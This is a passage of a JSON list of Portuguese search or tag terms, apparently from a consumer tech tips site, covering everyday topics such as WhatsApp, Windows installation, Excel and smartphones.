tumblr"},{"term":"como extrair fotos de um vídeo"},{"term":"como fazer animacoes no powerpoint"},{"term":"como fazer apresentacoes no powerpoint"},{"term":"como fazer backup do notebook para hd externo"},{"term":"como fazer backup hd interno"},{"term":"como fazer busca de canal digital"},{"term":"como fazer busca de canal na tv samsung"},{"term":"como fazer cabeçalho no word com imagem"},{"term":"como fazer carinhas no teclado do pc"},{"term":"como fazer download de fotos do instagram"},{"term":"como fazer efeito de explosao em video"},{"term":"como fazer figurinhas whatsapp"},{"term":"como fazer figurinhas whatsapp android"},{"term":"como fazer figurinhas whatsapp com texto"},{"term":"como fazer figurinhas whatsapp memes"},{"term":"como fazer gif de video"},{"term":"como fazer gif no pc"},{"term":"como fazer gif whatsapp"},{"term":"como fazer iluminação para gravar videos"},{"term":"como fazer montagem de fotos"},{"term":"como fazer print no pc"},{"term":"como fazer rodape no word"},{"term":"como fazer sumario automatico"},{"term":"como fazer sumario automatico no tcc"},{"term":"como fazer sumario automatico word"},{"term":"como fazer tabela no word"},{"term":"como fazer telas iguais de hackers"},{"term":"como fazer um blog"},{"term":"como fazer um blog no blogger"},{"term":"como fazer um blog no wordpress"},{"term":"como fazer um grupo comigo mesmo no whatsapp"},{"term":"como fazer uma base"},{"term":"como fazer uma formatação limpa no pc"},{"term":"como fazer uma tabela no excel passo a passo"},{"term":"como faço para enviar um contato no whatsapp"},{"term":"como formatar"},{"term":"como formatar o pc e instalar o windows"},{"term":"como formatar pc de supermercado"},{"term":"como funciona a formatacao de um pc"},{"term":"como funciona a inteligencia artificial"},{"term":"como funciona a placa de video"},{"term":"como funciona a steam"},{"term":"como funciona hospedagem de sites"},{"term":"como funciona montetizacao de videos do youtube"},{"term":"como funciona o captcha"},{"term":"como funciona o combofix"},{"term":"como funciona o mercado livre"},{"term":"como funciona o modo suspender"},{"term":"como funciona o tumblr"},{"term":"como funciona o twitch"},{"term":"como funciona o twitter"},{"term":"como funciona o youtube go"},{"term":"como funciona roteador mesh"},{"term":"como funciona um computador quantico"},{"term":"como funciona um servidor"},{"term":"como funcionam as baterias"},{"term":"como funcionam as pilhas"},{"term":"como funcionam os bips"},{"term":"como funcionava"},{"term":"como ganhar dinheiro com o youtube"},{"term":"como gerar qr code"},{"term":"como guardar arquivos na nuvem"},{"term":"como identificar fake news"},{"term":"como identificar problemas no pc"},{"term":"como identificar uma cor no paint"},{"term":"como inserir assinatura no gmail"},{"term":"como inserir assinatura no gmail com imagem"},{"term":"como inserir colunas na tabela"},{"term":"como inserir imagem no word"},{"term":"como inserir imagem no word com texto"},{"term":"como inserir linhas na tabela"},{"term":"como inserir nota de rodapé no word"},{"term":"como inserir senha no windows 10"},{"term":"como inserir url google adsense"},{"term":"como inserir video no powerpoint"},{"term":"como instalar adaptador wireless usb"},{"term":"como instalar aplicativos na smart tv"},{"term":"como instalar assinador digital arisp"},{"term":"como instalar cleanup sketchup"},{"term":"como instalar codecs"},{"term":"como instalar drivers manualmente"},{"term":"como instalar drivers no linux"},{"term":"como instalar drivers no ubuntu"},{"term":"como instalar drivers no windows"},{"term":"como instalar drivers sem internet"},{"term":"como instalar extensoes no sketchup"},{"term":"como instalar fortnite no notebook"},{"term":"como instalar fortnite no pc"},{"term":"como instalar jogos"},{"term":"como instalar o 8.1"},{"term":"como instalar o adobe reader"},{"term":"como instalar o adobe reader no pc"},{"term":"como instalar o ares"},{"term":"como instalar o java"},{"term":"como instalar o office"},{"term":"como instalar o office 2010"},{"term":"como instalar o windows 10"},{"term":"como instalar o windows 7"},{"term":"como instalar o windows 8"},{"term":"como instalar o wordpress"},{"term":"como instalar o wordpress na hostinger"},{"term":"como instalar programas"},{"term":"como instalar radmin vpn"},{"term":"como instalar rede hamachi"},{"term":"como instalar roblox"},{"term":"como instalar roblox no pc"},{"term":"como instalar teamviewer"},{"term":"como instalar teclado na smart tv samsung"},{"term":"como jogar"},{"term":"como jumpear hd ide"},{"term":"como juntar arquivos rar"},{"term":"como juntar partes de arquivos compactados"},{"term":"como ler arquivos pdf. adobe reader"},{"term":"como ler qr code"},{"term":"como ler qr code com celular"},{"term":"como ler qr code no android"},{"term":"como ler qr code no iphone"},{"term":"como liberar espaço no celular"},{"term":"como ligar"},{"term":"como ligar conectores do painel frontal de um gabinete"},{"term":"como ligar fonte de pc"},{"term":"como ligar fonte de pc fora do pc"},{"term":"como ligar holofote led"},{"term":"como ligar microfone externo no celular"},{"term":"como ligar os conectores do painel frontal do pc"},{"term":"como ligar os conectores do painel frontal na placa mae"},{"term":"como ligar pendrive no celular"},{"term":"como ligar refletor de led na tomada"},{"term":"como limpar a memoria do celular"},{"term":"como limpar a memoria ram do pc com borracha"},{"term":"como limpar com borracha a memoria do notebook"},{"term":"como limpar fonte de pc"},{"term":"como limpar fontes atx"},{"term":"como limpar historico chrome"},{"term":"como limpar lixeira do celular"},{"term":"como limpar lixeira do google fotos"},{"term":"como limpar mbr"},{"term":"como limpar notebook"},{"term":"como limpar telas de celulares"},{"term":"como limpar telas de lcd"},{"term":"como limpar telas de led"},{"term":"como limpar telas de notebook"},{"term":"como limpar telas de tablets"},{"term":"como limpar um notebook por dentro"},{"term":"como mandar localizacao pelo whatsapp"},{"term":"como mandar localizacao pelo zap"},{"term":"como mandar msg no whats para varias pessoas"},{"term":"como mandar um email"},{"term":"como melhorar o windows xp"},{"term":"como monetizar videos do youtube"},{"term":"como mudar a pagina inicial do chrome"},{"term":"como mudar a pagina inicial do google chrome"},{"term":"como mudar a pasta de download"},{"term":"como mudar foto de perfil do canal pelo celular. mudar"},{"term":"como mudar minha senha do wifi"},{"term":"como mudar nome de arquivo"},{"term":"como mudar o canal do roteador"},{"term":"como mudar o canal do roteador pelo celular"},{"term":"como mudar o canal do wifi no celular"},{"term":"como mudar o canal wifi"},{"term":"como mudar o nome do usuário no tumblr"},{"term":"como mudar o toque do celular"},{"term":"como mudar o toque do celular samsung"},{"term":"como mudar senha do wifi"},{"term":"como mudar seu nome no tumblr"},{"term":"como mudar toque do celular"},{"term":"como mudar url do tumblr"},{"term":"como mudar url do tumblr pelo celular"},{"term":"como multiplicar no excel"},{"term":"como nao baixar fotos automaticamente no whatsapp"},{"term":"como organizar carregador de celular"},{"term":"como organizar carregadores"},{"term":"como parar de receber email de empresas"},{"term":"como parar de receber spam"},{"term":"como passar fotos do celular para pc"},{"term":"como pegar uma foto de um video"},{"term":"como por senha de desenho"},{"term":"como por senha na internet"},{"term":"como postar lembranças no stories"},{"term":"como postar stories com musica"},{"term":"como printar a tela do pc"},{"term":"como quebrar o terceiro pino da tomada"},{"term":"como rastrear encomendas do correio"},{"term":"como rastrear um pedido"},{"term":"como recortar uma imagem"},{"term":"como recortar uma imagem online"},{"term":"como recuperar galaxy core 2"},{"term":"como reiniciar nokia lumia travado"},{"term":"como remover a barrinha do blogger"},{"term":"como remover a navbar do blogger"},{"term":"como remover atualizacao de software android"},{"term":"como remover conta microsoft do pc"},{"term":"como remover cooler"},{"term":"como remover senha da bios"},{"term":"como remover um cooler de pc"},{"term":"como renomear um arquivo"},{"term":"como renomear um arquivo ou pasta"},{"term":"como renomear um arquivo pdf"},{"term":"como resetar samsung"},{"term":"como resolver bateria do celular inchada"},{"term":"como resolver erro instalacao do windows"},{"term":"como resolver problema no dns"},{"term":"como rotear 3g android"},{"term":"como rotear 3g para outro celular"},{"term":"como saber a memoria ram do celular android"},{"term":"como saber a saúde do celular"},{"term":"como saber a saúde do celular android"},{"term":"como saber a vida útil do android"},{"term":"como saber a vida útil do celular"},{"term":"como saber a vida útil do celular xiaomi"},{"term":"como saber geracao do processador"},{"term":"como saber meu ip"},{"term":"como saber modelo da placa mae"},{"term":"como saber o processador do celular"},{"term":"como saber o socket da placa mãe"},{"term":"como saber qual a minha placa de video"},{"term":"como saber qual a minha placa de video do pc"},{"term":"como saber qual o meu processador"},{"term":"como saber qual processador minha placa mãe suporta"},{"term":"como saber quantos nucleos tem meu processador"},{"term":"como saber quantos nucleos tem o processador"},{"term":"como saber se um jogo roda no meu notebook"},{"term":"como saber se um jogo roda no meu pc"},{"term":"como saber se um site é certificado"},{"term":"como saber se um site é seguro"},{"term":"como saber se uma noticia é fake news"},{"term":"como saber se é fake no whatsapp"},{"term":"como sair do instagram pelo pc"},{"term":"como sair do modo tela cheia google chrome"},{"term":"como salvar arquivo do word no pen drive"},{"term":"como salvar arquivos na nuvem"},{"term":"como salvar arquivos na nuvem google"},{"term":"como salvar arquivos na nuvem no pc"},{"term":"como salvar arquivos no google drive"},{"term":"como salvar arquivos no pen drive"},{"term":"como salvar figurinhas"},{"term":"como salvar figurinhas no whatsapp"},{"term":"como salvar figurinhas recebidas no whatsapp"},{"term":"como salvar fotos da internet"},{"term":"como salvar fotos da internet no computador"},{"term":"como salvar fotos do instagram"},{"term":"como salvar fotos na nuvem"},{"term":"como salvar imagens do google no pc"},{"term":"como salvar um arquivo em pdf no pendrive"},{"term":"como salvar um documento do email"},{"term":"como secar celular que caiu na água"},{"term":"como sintonizar canal digital na tv samsung"},{"term":"como sobrepor imagens"},{"term":"como sobrepor imagens no photoscape"},{"term":"como sobrepor uma imagem sobre a outra"},{"term":"como ter internet onde não tem sinal"},{"term":"como ter varios crtl v"},{"term":"como testar ping pelo cmd"},{"term":"como tirar a barra do blogger"},{"term":"como tirar a confirmação de leitura do whatsapp"},{"term":"como tirar barra do blogger de cima"},{"term":"como tirar conta de email do windows 10"},{"term":"como tirar marca d água de fotos no celular xiaomi"},{"term":"como tirar o terceiro pino do benjamin"},{"term":"como tirar o visto por último do whatsapp"},{"term":"como tirar print da tela do pc"},{"term":"como tirar print no notebook"},{"term":"como tirar prints no pc"},{"term":"como tirar umidade da camera do celular"},{"term":"como tirar vapor da camera do iphone"},{"term":"como trabalhar com tabelas no excel"},{"term":"como transferir arquivos do celular para o pc"},{"term":"como transferir arquivos do celular para o pc via wifi"},{"term":"como transferir arquivos do celular para o pen drive"},{"term":"como transferir fotos do celular para o notebook"},{"term":"como transferir fotos do celular para o pc"},{"term":"como transformar tomada de 3 pinos em 2"},{"term":"como trocar bateria cmos"},{"term":"como trocar bateria da bios"},{"term":"como trocar bateria da bios do pc"},{"term":"como trocar bateria do setup"},{"term":"como trocar foto de capa do youtube"},{"term":"como trocar foto de perfil do youtube"},{"term":"como trocar foto do youtube"},{"term":"como trocar fundo do whatsapp"},{"term":"como trocar fusivel do filtro de linha"},{"term":"como trocar pasta termica"},{"term":"como trocar pasta termica notebook"},{"term":"como turbinar um pc all in one"},{"term":"como usar a twitch"},{"term":"como usar adaptador dvi para vga"},{"term":"como usar bluetooth no pc"},{"term":"como usar case de hd"},{"term":"como usar emoji no pc"},{"term":"como usar formulas no excel"},{"term":"como usar gaveta de hd"},{"term":"como usar google maps offline"},{"term":"como usar google maps offline no celular"},{"term":"como usar hamachi"},{"term":"como usar história do instagram"},{"term":"como usar mouse na smart tv"},{"term":"como usar mouse na tv"},{"term":"como usar o aida64"},{"term":"como usar o combofix"},{"term":"como usar o daemon tools"},{"term":"como usar o easy easy apps"},{"term":"como usar o google auto draw"},{"term":"como usar o ipconfig"},{"term":"como usar o ipconfig no windows"},{"term":"como usar o mercado livre"},{"term":"como usar o ping"},{"term":"como usar o status do whatsapp"},{"term":"como usar o stories do instagram"},{"term":"como usar o teamviewer"},{"term":"como usar o teamviewer grátis"},{"term":"como usar o teamviewer no pc"},{"term":"como usar o tumblr"},{"term":"como usar o twitter"},{"term":"como usar o waze offline"},{"term":"como usar steam"},{"term":"como usar teclado na smart tv"},{"term":"como usar wetransfer"},{"term":"como usar whatsapp no notebook"},{"term":"como usar whatsapp no pc"},{"term":"como usar whatsapp web"},{"term":"como vender parcelado sem maquininha"},{"term":"como ver historico de navegacao"},{"term":"como ver historico no google chrome"},{"term":"como ver o numero do chip no celular"},{"term":"como ver senha do wifi no celular"},{"term":"como ver senha wifi salva no dispositivo"},{"term":"como ver stories antigos no instagram"},{"term":"como ver stories no instagram"},{"term":"como zerar mbr"},{"term":"compactar arquivos"},{"term":"comparar processador"},{"term":"comparar processadores"},{"term":"comparativo"},{"term":"compartilhar"},{"term":"compartilhar arquivos por torrent"},{"term":"compartilhar dados moveis"},{"term":"compartilhar internet 3g"},{"term":"compartilhar posts no stories"},{"term":"comprimir foto"},{"term":"comprimir foto png"},{"term":"computador all in"},{"term":"computador all in one"},{"term":"computador da xuxa"},{"term":"computador liga e desliga sozinho"},{"term":"computador so entende 0 e 1"},{"term":"comunidade"},{"term":"conceitos basicos de excel"},{"term":"condensador"},{"term":"conectar"},{"term":"conectar moto g no pc via usb"},{"term":"conectar mouse na smart tv"},{"term":"conectar teclado na smart tv"},{"term":"conectores"},{"term":"conexao"},{"term":"conexao cai toda hora"},{"term":"conexão remota"},{"term":"configuracao"},{"term":"configuracao do pc do neymar"},{"term":"configurar"},{"term":"configurar modem adsl"},{"term":"configurar painel de leitura outlook"},{"term":"configurar trailer do canal no youtube"},{"term":"confirmação de leitura whatsapp"},{"term":"confirmação em duas etapas whatsapp"},{"term":"confirmações de leitura"},{"term":"conta administrador"},{"term":"conta administrador oculta do windows"},{"term":"conta microsoft"},{"term":"contatos"},{"term":"conversor rgb hexadecimal"},{"term":"converter cor rgb"},{"term":"converter img para iso"},{"term":"converter pdf em word"},{"term":"converter pdf em word editável"},{"term":"converter rgb para hexadecimal"},{"term":"converter sketchup para stl online"},{"term":"converter skp para stl"},{"term":"cookies"},{"term":"cookies na informatica"},{"term":"cookies o que é"},{"term":"cookies significado"},{"term":"core"},{"term":"cores rgb"},{"term":"coronavirus"},{"term":"coronavirus brasil"},{"term":"coronavirus italia"},{"term":"coronavírus aumenta uso do whatsapp e facebook messenger"},{"term":"corrompido"},{"term":"cover designer"},{"term":"cpanel"},{"term":"cpf"},{"term":"cpu boss"},{"term":"cpuboss"},{"term":"criar aplicativos sem saber programacao"},{"term":"criar aplicativos sem saber programar"},{"term":"criar atalho"},{"term":"criar atalho de site na area de trabalho"},{"term":"criar atalho de site na area de trabalho chrome"},{"term":"criar capas"},{"term":"criar conta"},{"term":"criar conta steam"},{"term":"criar discord"},{"term":"criar email gmail"},{"term":"criar email hotmail"},{"term":"criar email outlook"},{"term":"criar gif"},{"term":"criar gifs animados"},{"term":"criar maquina virtual vmware"},{"term":"criar pastas no cmd"},{"term":"criar pastas pelo cmd"},{"term":"criar pendrive de instacao"},{"term":"criar pendrive de instalacao do linux"},{"term":"criar pendrive de instalacao do windows"},{"term":"criar servidor"},{"term":"criar site profissional"},{"term":"criptomoedas"},{"term":"crush the castle"},{"term":"crush the castle 2"},{"term":"crush the castle 3"},{"term":"cs go"},{"term":"cs go baixar"},{"term":"cs go gratis"},{"term":"cs go steam"},{"term":"cursos gratuitos senai"},{"term":"cursos online gratuitos senai"},{"term":"cursos senai ms"},{"term":"cursos tecnicos online senai"},{"term":"d-wave two"},{"term":"daemon tools"},{"term":"dava jonas"},{"term":"davy jones"},{"term":"de graça"},{"term":"debian"},{"term":"deep learning"},{"term":"deepmind"},{"term":"deepmind inteligencia artificial"},{"term":"deferenca"},{"term":"definicao"},{"term":"definição"},{"term":"deixar imagem png"},{"term":"deixar instagram privado"},{"term":"delivery com drone"},{"term":"delivery drone dominos"},{"term":"dell inspirion"},{"term":"desabilitar atualizacoes automaticas"},{"term":"desabilitar atualizacoes de apps"},{"term":"desativar animacoes windows 10"},{"term":"desativar atualizacoes"},{"term":"desativar atualizacoes automaticas w10"},{"term":"desativar atualizacoes automaticas windows"},{"term":"desativar atualizacoes automaticas windows 7"},{"term":"desativar atualizacoes automaticas windows 8"},{"term":"desativar central de acoes do windows"},{"term":"desativar confirmação de leitura whatsapp"},{"term":"desativar cortana"},{"term":"desativar cortana windows"},{"term":"desativar download automatico whatsapp"},{"term":"desativar google assistente"},{"term":"desativar marketplace facebook"},{"term":"desativar notificacoes chrome"},{"term":"desativar notificacoes chrome celular"},{"term":"desativar notificacoes do avast"},{"term":"desativar notificações de aplicativos no android"},{"term":"desativar o visto por último do whatsapp"},{"term":"desativar pre visualizacao de email no outlook"},{"term":"descobrir fonte de letra"},{"term":"descobrir fonte original imagem"},{"term":"descobrir fonte por imagem"},{"term":"descobrir fonte por imagem online"},{"term":"descobrir nucleos processador"},{"term":"descobrir processador e memoria ram do celular"},{"term":"descobrir senha da bios"},{"term":"descobrir senha wifi salva no celular android"},{"term":"desenhar com inteligência artificial"},{"term":"desenhar online"},{"term":"desenho"},{"term":"desligando sozinho"},{"term":"desligar"},{"term":"desligar cortana"},{"term":"desligar notificacoes do windows"},{"term":"deslogar"},{"term":"desmontar"},{"term":"desvincular"},{"term":"detector de cor"},{"term":"detector de fake news"},{"term":"detector de plagio docx"},{"term":"detector de plagio gratuito"},{"term":"detonado"},{"term":"dicas do windows"},{"term":"diferenca"},{"term":"diferenca cooler e ventoinha"},{"term":"diferenca potencia real e nominal"},{"term":"diferenca sata 1 2 3"},{"term":"diferencas"},{"term":"diferença de 2.4ghz e 5ghz"},{"term":"diferença de suspender e hibernar"},{"term":"diferença do usb tipo c"},{"term":"diferença entre area de trabalho e area de transferencia"},{"term":"diferença entre fclga e lga"},{"term":"diferença entre mbps e kbps"},{"term":"diferença entre plugin e plugue"},{"term":"diferença entre web e internet"},{"term":"diferença estabilizador e filtro de linha"},{"term":"diferença estabilizador e nobreak"},{"term":"diferença filtro de linha e estabilizador"},{"term":"diferença pc e mac"},{"term":"diferença servidor e pc"},{"term":"difusor de ambiente"},{"term":"difusor de aromas"},{"term":"difusor de aromas elétrico"},{"term":"digitacao"},{"term":"digitando rapido"},{"term":"digitar"},{"term":"digitar rapido"},{"term":"digitação"},{"term":"digitação teste"},{"term":"dilma"},{"term":"diminuir"},{"term":"diminuir kb de foto"},{"term":"diminuir tamanho da foto"},{"term":"diolinux"},{"term":"discord br"},{"term":"discord cadastro"},{"term":"discord o que é"},{"term":"discord para que serve"},{"term":"dispositivos de entrada"},{"term":"dispositivos de entrada e saida exemplos"},{"term":"dispositivos de entrada e saída"},{"term":"dispositivos de entrada exemplos"},{"term":"dispositivos de saida"},{"term":"dispositivos de saida exemplos"},{"term":"dividir arquivo rar"},{"term":"diy"},{"term":"diy luminaria de mesa"},{"term":"dns"},{"term":"documento"},{"term":"dominio"},{"term":"domino's drone"},{"term":"doodle"},{"term":"doodle jogos"},{"term":"doodle programação"},{"term":"doss"},{"term":"download bloqueado como desbloquear"},{"term":"download fotos"},{"term":"download musicas"},{"term":"driver"},{"term":"driverpack solution"},{"term":"droid"},{"term":"drone delivery"},{"term":"drone entregando comida"},{"term":"ds1042"},{"term":"dual band o que é"},{"term":"dual band significado"},{"term":"dvi"},{"term":"easy easy apps"},{"term":"edicao de imagem"},{"term":"editar blog blogspot"},{"term":"editar blogger"},{"term":"editor marca d'água online"},{"term":"efeito"},{"term":"efeito chroma key"},{"term":"efeitos visuais"},{"term":"elementos quimicos da pilha"},{"term":"eletronica"},{"term":"email seguro"},{"term":"email serve como contrato"},{"term":"email serve como documento"},{"term":"email serve como prova"},{"term":"emoji"},{"term":"emoji do whatsapp no pc"},{"term":"emoji no pc como fazer"},{"term":"emoticons"},{"term":"empresas de tecnologia"},{"term":"empresas de tecnologia mais antigas"},{"term":"emulador andoid"},{"term":"emulador de android leve"},{"term":"emulador de android para pc"},{"term":"emulador de super nintendo"},{"term":"encurtador de link"},{"term":"encurtador de url"},{"term":"encurtador de url do youtube"},{"term":"encurtar link canal youtube"},{"term":"encurtar url youtube online"},{"term":"endereco"},{"term":"endereco ip"},{"term":"energia eolica no brasil"},{"term":"energia eolica residencial"},{"term":"engenheira"},{"term":"entrada e saida"},{"term":"entrar"},{"term":"entrar na bios notebook hp"},{"term":"enviar anexo"},{"term":"enviar arquivos do celular para o pc via bluetooth"},{"term":"ergonomico"},{"term":"erro aguardando rede"},{"term":"erro no final da instalacao do windows"},{"term":"erro no messenger do facebook"},{"term":"escanear documento celular"},{"term":"escanear documento pelo celular grátis"},{"term":"escolher"},{"term":"escolher onde salvar"},{"term":"escolher onde salvar no chrome"},{"term":"escolher onde salvar no firefox"},{"term":"escolher trailer do canal no youtube"},{"term":"escrever"},{"term":"especificações"},{"term":"espelhar celular na tv"},{"term":"espelhar moto g na tv"},{"term":"espelhar moto g8 na tv"},{"term":"espelhar tela do pc na tv"},{"term":"espelhar tela moto g"},{"term":"espelhar tela motorola na tv"},{"term":"espionagem"},{"term":"espionagem eletronica"},{"term":"esqueci meu numero do celular"},{"term":"esta mensagem foi apagada como recuperar"},{"term":"esta mensagem foi apagada como ver"},{"term":"estabilizador"},{"term":"estilo tesoura recorte"},{"term":"estocar vento"},{"term":"estrategia"},{"term":"evolucao"},{"term":"excel multiplicar"},{"term":"excluir conta facebook"},{"term":"excluir conta instagram"},{"term":"excluir conta instagram pelo celular"},{"term":"excluir facebook"},{"term":"excluir facebook definitivamente"},{"term":"excluir facebook pelo celular"},{"term":"excluir pastas pelo cmd"},{"term":"excluir varias postagens"},{"term":"excluir varios posts"},{"term":"exemplos de dispositivos de entrada"},{"term":"exemplos de hardware"},{"term":"exemplos de iot"},{"term":"existe play store para notebook"},{"term":"explicacao sistema binario"},{"term":"export stl"},{"term":"exportar sketchup para stl"},{"term":"expressao"},{"term":"extensao usb"},{"term":"extension warehouse"},{"term":"extensão sketchup stl"},{"term":"externo"},{"term":"extrair frames de video"},{"term":"fail in place"},{"term":"fake news"},{"term":"fakecheck"},{"term":"falando com"},{"term":"fan"},{"term":"fanpage"},{"term":"fapesp"},{"term":"favela run"},{"term":"favoritos"},{"term":"fazer backup hd com virus"},{"term":"fazer backup hd corrompido"},{"term":"fazer backup sem pegar virus"},{"term":"fazer cobrança sem maquininha de cartão"},{"term":"fazer figurinha whatsapp pelo pc"},{"term":"fazer figurinhas whatsapp"},{"term":"fazer gif de video online"},{"term":"faça voce mesmo luminaria"},{"term":"fclga socket"},{"term":"feliz"},{"term":"feliz ano novo"},{"term":"ferramenta"},{"term":"ferramentas administrativas"},{"term":"ferramentas para informatica"},{"term":"ferramentas para tecnico em informatica"},{"term":"ficha tecnica"},{"term":"ficha tecnica xiaomi mi 9 lite"},{"term":"figurinha whatsapp"},{"term":"figurinhas whatsapp"},{"term":"filmar"},{"term":"filmar visitantes"},{"term":"fip"},{"term":"fisica quantica aplicada a informatica"},{"term":"flash"},{"term":"flash game"},{"term":"fone bluetooth"},{"term":"fone bluetooth com microfone"},{"term":"fone bluetooth i7s"},{"term":"fone bluetooth i7s tws"},{"term":"fone bluetooth i7s é bom"},{"term":"fone de ouvido bluetooth"},{"term":"fonte"},{"term":"fonte universal"},{"term":"fonte universal para notebook"},{"term":"fonte universal para notebook é confiável"},{"term":"fontes atx"},{"term":"fontes de pc"},{"term":"fora"},{"term":"formatar samsung galaxy core 2"},{"term":"formula excel multiplicacao"},{"term":"formula excel multiplicar"},{"term":"formulas excel"},{"term":"formulas excel basico"},{"term":"fortnite"},{"term":"foto buraco negro"},{"term":"fotos sem direitos autorais"},{"term":"frame"},{"term":"frete"},{"term":"fundo"},{"term":"fundo whatsapp"},{"term":"fundo whatsapp original"},{"term":"funções basicas do excel"},{"term":"funções do excel"},{"term":"funções do messenger"},{"term":"futebol"},{"term":"galaxy a80"},{"term":"galaxy a80 preço"},{"term":"galaxy core 2 duos"},{"term":"games"},{"term":"ganhar bitcoin"},{"term":"ganhar bitcoins"},{"term":"ganhar seguidores no instagram app"},{"term":"ganhar seguidores no instagram brasileiros"},{"term":"ganhar seguidores no instagram gratis"},{"term":"ganhar seguidores no instagram rapido"},{"term":"gaveta chip moto g8 plus"},{"term":"gaveta para hd"},{"term":"gboard"},{"term":"gboard android"},{"term":"gboard apresenta falhas continuamente"},{"term":"gboard apresenta falhas continuamente como resolver"},{"term":"gboard google"},{"term":"gboard parou"},{"term":"gboard parou de funcionar"},{"term":"geladeira"},{"term":"geladeira com tela na porta"},{"term":"geladeira inteligente"},{"term":"geladeira smart"},{"term":"genius"},{"term":"gerador de qr code"},{"term":"gerador de qr code gratuito"},{"term":"gerador vortex"},{"term":"gerar link whatsapp"},{"term":"gerar qr code"},{"term":"gerenciador de ctrl c"},{"term":"gerenciagram"},{"term":"gerenciagram e confiavel"},{"term":"gibbets"},{"term":"gibbets 2"},{"term":"gibbets play online"},{"term":"gif para apresentação power point"},{"term":"gifs para apresentação de powerpoint"},{"term":"globo"},{"term":"google alphago"},{"term":"google assistente"},{"term":"google authenticator"},{"term":"google authenticator como usar"},{"term":"google authenticator desktop"},{"term":"google authenticator no pc"},{"term":"google deep mind"},{"term":"google doodle"},{"term":"google doodle jogos"},{"term":"google doodles"},{"term":"google fotos"},{"term":"google learns to walk"},{"term":"google maps offline"},{"term":"google maps offline android"},{"term":"google meet"},{"term":"google meet como funciona"},{"term":"google meet criar reunião"},{"term":"google search console"},{"term":"google sketchup download"},{"term":"google sketchup gratis"},{"term":"google sketchup make 2017"},{"term":"google sketchup online"},{"term":"google stadia"},{"term":"google stadia jogos"},{"term":"google tradutor camera"},{"term":"google wifi"},{"term":"google wifi brasil"},{"term":"google wifi o que é"},{"term":"google wifi router"},{"term":"gorillapod"},{"term":"gps offline grátis"},{"term":"grafeno"},{"term":"grafeno battery"},{"term":"grandes empresas de tecnologia"},{"term":"gravador blu ray usb"},{"term":"gravador de cd externo"},{"term":"gravador de cd usb"},{"term":"gravador de dvd externo"},{"term":"gravador de dvd usb"},{"term":"gravar"},{"term":"gravar tela do celular"},{"term":"gravação"},{"term":"grupo"},{"term":"grupo de whatsapp sozinho"},{"term":"grupos"},{"term":"guias"},{"term":"habilitar hibernar windows"},{"term":"habilitar hibernar windows 7"},{"term":"habilitar o hibernar"},{"term":"hacker simulator"},{"term":"hackers"},{"term":"hamachi"},{"term":"hard reset galaxy core 2 duos"},{"term":"hard reset no sony xperia"},{"term":"hardware o que e"},{"term":"hashtag"},{"term":"hashtag acima do titulo do video"},{"term":"hibernar"},{"term":"hibernar gasta energia"},{"term":"hibernar pc"},{"term":"hirens"},{"term":"historia da internet"},{"term":"historico da area de transferencia"},{"term":"holograma"},{"term":"holograma de pessoas"},{"term":"holograma existe"},{"term":"holograma experimento"},{"term":"holograma fisica"},{"term":"holograma star wars"},{"term":"hologramas reais"},{"term":"hospedagem"},{"term":"hotmail"},{"term":"hp"},{"term":"https"},{"term":"huawei"},{"term":"huawei e estados unidos"},{"term":"huawei espionagem"},{"term":"huawei problemas na justiça"},{"term":"hyper charge xiaomi"},{"term":"hypercharge xiaomi"},{"term":"ia do google"},{"term":"ibm"},{"term":"ibm criou o menor microchip do mundo"},{"term":"ide"},{"term":"ideias tcc inteligencia artificial"},{"term":"identificador de cores"},{"term":"identificador de fake news"},{"term":"identificar fonte"},{"term":"identificar processador intel"},{"term":"identificar processador visualmente"},{"term":"igtv"},{"term":"igtv nao aparece no meu instagram"},{"term":"igvt nao aparece no instagram"},{"term":"iluminação"},{"term":"imagem auto ajustavel css"},{"term":"imagem dentro da div"},{"term":"imagem png"},{"term":"imagem responsiva css"},{"term":"imagens gratis"},{"term":"imagens gratuitos"},{"term":"imagens sem direitos autorais"},{"term":"imersão"},{"term":"img para iso"},{"term":"img to iso"},{"term":"immersion cooling"},{"term":"importar"},{"term":"importar contatos chip sim iphone"},{"term":"impressão digital"},{"term":"impressão digital nubank"},{"term":"indexada"},{"term":"inscritos"},{"term":"instagram music"},{"term":"instagram solicitar seguir"},{"term":"instagram stories"},{"term":"instagram stories quem visualizou"},{"term":"instagram tv"},{"term":"instalacao do office"},{"term":"instalacao do office 2010"},{"term":"instalacao do windows 10"},{"term":"instalacao windows 8"},{"term":"instalacao windows 8.1"},{"term":"instalar blender"},{"term":"instalar wordpress - cpanel"},{"term":"instalar wordpress local"},{"term":"instalação do windows 7"},{"term":"intel core"},{"term":"inteligencia artificial do google nome"},{"term":"inteligencia artificial exemplos"},{"term":"inteligencia artificial google"},{"term":"inteligencia artificial para jogos"},{"term":"interferometria"},{"term":"interna"},{"term":"internet anos 2000"},{"term":"internet anos 90"},{"term":"internet das coisas"},{"term":"internet das coisas artigo"},{"term":"internet das coisas no dia a dia"},{"term":"internet elon musk"},{"term":"internet militar"},{"term":"internet na geladeira"},{"term":"internet no passado"},{"term":"internet of things"},{"term":"internet rural"},{"term":"internet starlink"},{"term":"internet starlink brasil"},{"term":"io"},{"term":"ions de litio"},{"term":"iot"},{"term":"iot atualmente"},{"term":"iot internet das coisas"},{"term":"ip"},{"term":"ip do pc"},{"term":"ip externo"},{"term":"ip local"},{"term":"ipconfig"},{"term":"ips"},{"term":"java"},{"term":"jogar"},{"term":"jogar online"},{"term":"jogar super nintendo no pc"},{"term":"jogo brasileiro"},{"term":"jogo nacional"},{"term":"jogo nacional android"},{"term":"jogo quick draw google"},{"term":"jogos android brasil"},{"term":"jogos android brasileiros"},{"term":"jogos brasileiros"},{"term":"jogos de arco e flecha"},{"term":"jogos de arremessar"},{"term":"jogos de arremessar coisas"},{"term":"jogos de atirar"},{"term":"jogos de carros"},{"term":"jogos de desenhar pista"},{"term":"jogos de distancia"},{"term":"jogos de flecha"},{"term":"jogos de mira ao alvo"},{"term":"jogos de moto"},{"term":"jogos de super nintendo"},{"term":"jogos de super nintendo online"},{"term":"jogos de super nintendo para pc"},{"term":"jogos de tiro"},{"term":"jogos de zombie"},{"term":"jogos de zumbi"},{"term":"jogos google doodle"},{"term":"jogos io"},{"term":"jogos ios"},{"term":"jogos nacionais para aindroid"},{"term":"jogos online para pc"},{"term":"joguinhos online"},{"term":"joguinhos online para pc"},{"term":"jovem"},{"term":"jre"},{"term":"jumper hd antigo"},{"term":"jumper hd ide"},{"term":"kabum"},{"term":"kai os"},{"term":"kaios"},{"term":"kaios celulares"},{"term":"kaios phone"},{"term":"kaios sistema operacional"},{"term":"katie 